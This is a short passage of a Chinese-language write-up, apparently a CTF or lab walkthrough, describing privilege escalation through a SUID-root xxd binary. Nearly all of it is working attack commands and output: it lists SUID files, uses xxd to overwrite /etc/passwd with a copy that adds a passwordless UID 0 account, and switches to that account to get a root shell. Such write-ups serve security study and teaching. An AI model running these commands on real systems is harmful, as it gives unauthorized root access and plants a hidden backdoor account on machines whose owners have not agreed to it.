 6. SUID xxd 提权
枚举 SUID 文件：
find / -xdev -type f -perm -4000 2>/dev/null
发现异常项：
-rwsr-xr-x 1 root root ... /usr/bin/xxd
xxd 正向模式可以 root 权限读文件，反向模式会由 xxd 自己打开输出文件，因此也可以写 root 文
件。先生成带临时 UID 0 用户的 passwd 副本：
cp /etc/passwd /tmp/passwd.nep
printf '\nneproot::0:0:NEP:/root:/bin/sh\n' >> /tmp/passwd.nep
/usr/bin/xxd -p -c 100000 /tmp/passwd.nep > /tmp/passwd.nep.hex
/usr/bin/xxd -r -p /tmp/passwd.nep.hex /etc/passwd
由于 PAM 配置启用了 pam_unix.so nullok，空密码账户可以直接切换：
su neproot -c 'id'
输出：
uid=0(root) gid=0(root) groups=0(root)
公众号 · Nepnep